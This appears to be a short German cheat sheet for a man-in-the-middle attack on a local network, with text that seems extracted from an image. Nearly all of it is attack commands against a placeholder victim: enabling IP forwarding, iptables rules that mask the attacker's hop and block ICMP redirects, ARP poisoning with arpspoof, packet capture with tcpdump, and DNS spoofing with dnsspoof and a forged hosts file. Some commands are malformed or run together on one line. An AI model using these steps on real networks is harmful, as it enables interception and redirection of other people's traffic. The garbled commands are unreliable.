▦
Man in the Middle
0x080x0A
:: Vorbereiten
Routing:
echo 1 > /proc/sys/net/ipv4/ip_forward
Firewall:
iptables -t mangle -A INPUT -m ttl --ttl-eq=1 -j PREROUTING
iptables -t mangle-A PREROUTING -j TTL --ttl-inc 1
iptables -A OUTPUT -p icmp --icmp-type 5 -d <opfer> -j DROP
:: arpspoof
arpspoof -i <dev> [-c both] [-t <opfer> [-r]] <req_spoof> tcpdump -i <dev> -w <datei>.pcap
Datenanalyse:
wireshark <datei>.pcap
:: dnsspoof
<hosts-file> analog zu /etc/hosts
arpspoof -i <dev> [-c both] -t <opfer> -r <DNS-IP> dnsspoof -i <dev> <host-file>
1 000
CREATED WITH FREE SOFTWARE